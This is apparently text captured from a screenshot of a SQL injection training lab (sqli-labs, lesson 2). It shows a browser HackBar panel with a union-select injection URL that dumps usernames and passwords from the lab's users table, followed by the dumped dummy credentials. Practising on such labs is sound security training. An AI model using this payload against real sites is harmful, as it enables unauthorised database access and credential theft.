 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-2/?id=-1 union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users